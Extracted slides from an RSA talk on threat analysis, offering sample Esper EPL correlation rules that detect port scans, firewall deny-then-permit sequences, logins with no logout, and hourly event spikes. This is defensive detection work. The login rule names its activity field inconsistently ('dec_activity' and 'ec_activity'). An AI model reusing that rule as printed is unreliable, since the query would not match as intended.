
1. Understanding how the attackers work, which asset may be targeted, which tools and techniques may be used is key to detect more and better
2. A Threat Analysis is a required preliminary step to identify which Threat Indicators to implement to effectively address the residual risk
3. Security Analytics provides what is needed to model even complex Threat Indicators in an effective way
4. A risk-based approach derived from the Threat Analysis allows to detect the most risky non-deterministic scenarios
Conclusion

Davide Veneziano & Demetrio Milea
{davide.veneziano, demetrio.milea}@rsa.com
Q&A

A sample library of EPL templates
• Same event repeated multiple times
EXAMPLE: The same IP Source connecting to the same IP destination within 1 minutes
on more than 255 different ports EPL TEMPLATE:
SELECT * FROM Event
(device_class = ‘Firewall’).win:time_batch(1 min)
GROUP BY ip_src,ip_dst
HAVING COUNT(DISTINCT ip_dstport) > 254;

A sample library of EPL templates
• Sequence of different events • Same event with different values EXAMPLE: Same IP blocked by the firewall then allowed but on a different port EPL RULE: SELECT * FROM Event(device_class = ‘Firewall').win:time(10 minutes)
MATCH_RECOGNIZE (
PARTITION BY ip_src
MEASURES D as d, P as p
PATTERN (D P)
DEFINE
D as D.category = ‘Deny’,
P as P.category = 'Permit'
AND D.ip_dstport != P.ip_dstport
);

A sample library of EPL templates
• Two events without another in the middle • One event and then no more for a timeframe EXAMPLE: User login without a logout within 12 hours EPL RULE:
SELECT * FROM PATTERN
[a = Event(dec_activity = 'Login') ->
(timer:interval(12 hours)
AND NOT Event(user_dst =a.user_dst AND ec_activity='Logout'))];

A sample library of EPL templates
• A significant change based on a statistical parameter • A comparison between two different timeframes EXAMPLE: 500% events raise from a specific system compared to the previous hour EPL RULE:
CREATE WINDOW Baseline.std:groupwin(ip_src).win:length(2) (ip_src
string,num long);
INSERT INTO Baseline SELECT ip_src, count(*) AS num FROM
Event.win:time_batch(1 hour) GROUP BY ip_src;
SELECT ip_src,num,sum(num)-num AS PreviousHour FROM Baseline GROUP BY
ip_src HAVING num > 5*(sum(num)-num) and sum(num)-num != 0;


![Detecting Carbon Monoxide Poisoning Detecting Carbon ...2].pdf · Detecting Carbon Monoxide Poisoning Detecting Carbon Monoxide Poisoning. Detecting Carbon Monoxide Poisoning C arbon](https://img.pdfslide.us/doc/110x75/5f551747b859172cd56bb119/detecting-carbon-monoxide-poisoning-detecting-carbon-2pdf-detecting-carbon.jpg)